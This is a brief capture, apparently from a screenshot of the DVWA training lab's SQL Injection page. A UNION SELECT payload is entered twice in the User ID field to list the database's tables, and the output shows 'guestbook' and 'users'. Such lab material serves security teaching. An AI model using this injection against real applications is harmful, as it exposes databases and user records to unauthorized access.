 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, table_name from information_schema.tables where table_schema='dvwa' #
First name:
Surname: guestbook
ID: ' union select null, table_name from information_schema.tables where table_schema='dvwa' #
First name:
Surname: users